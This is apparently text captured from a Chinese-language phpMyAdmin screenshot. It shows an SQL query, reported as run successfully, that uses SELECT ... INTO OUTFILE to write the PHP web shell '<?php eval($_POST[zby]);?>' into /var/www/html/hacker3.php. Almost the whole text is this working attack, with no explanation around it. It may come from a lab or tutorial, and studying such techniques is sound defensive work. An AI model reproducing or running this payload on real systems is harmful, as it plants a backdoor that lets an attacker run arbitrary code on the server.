 数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0001 秒 )
SELECT "<?php eval($_POST[zby]);?>"
INTO OUTFILE "/var/www/html/hacker3.php"
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php eval($_POST[zby]);?>" into outfile "/var/www/html/hacker3.php"
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行